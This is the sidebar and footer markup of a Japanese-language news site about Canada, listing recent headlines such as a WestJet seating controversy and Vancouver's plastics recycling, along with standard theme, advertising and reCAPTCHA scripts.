        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-15112","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3739";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "624";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/yamanouchi-kanji-43/"  rel="bookmark" class="td-image-wrap " title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回" ><img class="entry-thumb" src="[data-uri]" alt="" title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/yamanouchi-kanji-43/"  rel="bookmark" title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回">「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/kotoba-no-kosaten-36/"  rel="bookmark" class="td-image-wrap " title="36 ☆ 丙午の「丙」とは・・・?" ><img class="entry-thumb" src="[data-uri]" alt="" title="36 ☆ 丙午の「丙」とは・・・?" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/Yano-Shuzo_column_noborder_2023-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/kotoba-no-kosaten-36/"  rel="bookmark" title="36 ☆ 丙午の「丙」とは・・・?">36 ☆ 丙午の「丙」とは・・・?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69741c9c7691f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"264054acab","ip":"3.16.38.226","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.244 seconds, on 2026年1月23日 @ 5:13 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DSuGGMSO7HuffTx8MAJCdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769217184171');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/images/btn-close.svg
body_size: 826
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="0 0 100 100">
  <g id="Group_4283" data-name="Group 4283" transform="translate(12016 305)">
    <circle id="Ellipse_6" data-name="Ellipse 6" cx="48" cy="48" r="48" transform="translate(-12014 -303)" fill="#222"/>
    <g id="Icon_ion-ios-close-outline" data-name="Icon ion-ios-close-outline" transform="translate(-12027.616 -316.625)">
      <path id="Path_3341" data-name="Path 3341" d="M96.97,26.264a50,50,0,1,0,0,70.721,50.01,50.01,0,0,0,0-70.721ZM94.014,94.029a45.822,45.822,0,1,1,0-64.808A45.876,45.876,0,0,1,94.014,94.029Z" transform="translate(0)" fill="#fff"/>
      <path id="Path_3342" data-name="Path 3342" d="M82.392,38.75,61.952,59.142l-20.344-20.3L38.75,41.7,59.094,62,38.75,82.3l2.858,2.858,20.344-20.3L82.392,85.25l2.858-2.858L64.809,62,85.25,41.608Z" transform="translate(-0.384 -0.375)" fill="#fff"/>
    </g>
  </g>
</svg>
